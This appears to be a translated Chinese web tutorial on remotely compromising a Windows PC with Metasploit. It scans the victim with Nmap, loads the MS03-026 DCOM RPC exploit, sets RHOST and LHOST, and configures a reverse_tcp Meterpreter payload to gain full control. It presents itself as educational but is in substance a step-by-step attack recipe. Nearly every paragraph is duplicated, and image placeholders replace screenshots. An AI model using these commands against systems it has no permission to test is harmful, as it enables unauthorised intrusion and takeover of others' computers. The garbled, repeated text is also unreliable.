metasploit 是一种高级的渗透测试工具,提供了一套完整的攻击工具包。

渗透测试人员和黑客们利用这一工具获得了巨大的优势。

对于黑客来说,这是一个全面的攻击套件,几乎可以用于任何形式的攻击。

本文不涉及具体的攻击行为,但将分享如何使用 Metasploit 进行远程攻击 PC 的方法。

如果你仔细观察,这并不复杂。关键是要更好地理解你所执行的每一个步骤。让我们继续探讨如何实现这一点。

注意:本教程仅用于教育目的。

在开始之前,请确保你具备使用 Metasploit 远程破解 PC 所需的所有资源。

你需要一台 Linux 机器(如 Kali Linux 或 BackTrack 5),其中已预装 Metasploit,以及一台作为受害者的 Windows PC。让我们继续讨论如何执行完整的攻击。

启动 Linux 操作系统并打开 Nmap,对受害远程服务器进行扫描。例如,我们的受害者位于远程服务器 192.168.42.129 上。这将显示受害者计算机的所有开放端口范围,如下所示。

我们可以看到这里的开放端口是 135。现在,我们进入 Metasploit 尝试利用这个端口并获得访问权限。要启动 Metasploit,请导航到 应用程序 > BackTrack > 漏洞利用工具 > 网络漏洞利用工具 > Metasploit 框架 > msfconsole

我们可以看到这里的开放端口是 135。现在,我们进入 Metasploit 尝试利用这个端口并获得访问权限。要启动 Metasploit,请导航到 应用程序 > BackTrack > 漏洞利用工具 > 网络漏洞利用工具 > Metasploit 框架 > msfconsole

在 msfconsole 初始化并完成标准检查后,我们将看到如下窗口。

在 msfconsole 初始化并完成标准检查后,我们将看到如下窗口。

由于我们已知端口 135 是开放的,我们在 Metasploit 中搜索相关的 RPC 漏洞。你可以使用命令 'show exploits' 查看 Metasploit 支持的所有漏洞利用列表。

由于我们已知端口 135 是开放的,我们在 Metasploit 中搜索相关的 RPC 漏洞。你可以使用命令 'show exploits' 查看 Metasploit 支持的所有漏洞利用列表。

现在选择一个漏洞,例如:'use exploit/windows/dcerpc/ms03_026_dcom'

现在选择一个漏洞,例如:'use exploit/windows/dcerpc/ms03_026_dcom'



当我们进入所需的漏洞利用环境后,我们需要根据我们的场景配置漏洞利用。要查看所有可用的选项列表,我们可以使用命令 'show options'。我们已知开放端口 RPORT 是 135。因此,我们只需设置 RHOST,可以使用 'set RHOST' 命令来实现。只需输入 'set RHOST 192.168.42.129' 即可。

当我们进入所需的漏洞利用环境后,我们需要根据我们的场景配置漏洞利用。要查看所有可用的选项列表,我们可以使用命令 'show options'。我们已知开放端口 RPORT 是 135。因此,我们只需设置 RHOST,可以使用 'set RHOST' 命令来实现。只需输入 'set RHOST 192.168.42.129' 即可。



在启动漏洞利用之前,我们需要为漏洞利用设置有效负载。我们可以使用 'show payloads' 命令查看所有可用的有效负载。

在启动漏洞利用之前,我们需要为漏洞利用设置有效负载。我们可以使用 'show payloads' 命令查看所有可用的有效负载。



每个有效负载适用于不同的场景。在我们的例子中,我们使用的是反向 tcp meterpreter,可以使用命令 'set PAYLOAD windows/meterpreter/reverse_tcp' 来为远程 shell 设置,然后使用 'show options' 命令查看其选项。

每个有效负载适用于不同的场景。在我们的例子中,我们使用的是反向 tcp meterpreter,可以使用命令 'set PAYLOAD windows/meterpreter/reverse_tcp' 来为远程 shell 设置,然后使用 'show options' 命令查看其选项。



在这里我们注意到 LHOST 没有设置有效载荷,因此我们使用命令 'set LHOST 192.168.42.128' 将其设置为我们的公共 IP,即 192.168.42.128。现在,exploit 已配置好并准备启动。只需使用 'exploit' 命令来发起攻击。如果 exploit 成功执行,我们将看到如下消息。

在这里我们注意到 LHOST 没有设置有效载荷,因此我们使用命令 'set LHOST 192.168.42.128' 将其设置为我们的公共 IP,即 192.168.42.128。现在,exploit 已配置好并准备启动。只需使用 'exploit' 命令来发起攻击。如果 exploit 成功执行,我们将看到如下消息。

现在已经在受害者和我们的机器之间建立了反向连接,我们可以完全控制服务器。我们已经成功访问了使用 Metasploit 的远程 PC。这就是如何使用 Metasploit 远程破解 PC 的方法。希望这对你有所帮助。

现在已经在受害者和我们的机器之间建立了反向连接,我们可以完全控制服务器。我们已经成功访问了使用 Metasploit 的远程 PC。这就是如何使用 Metasploit 远程破解 PC 的方法。希望这对你有所帮助。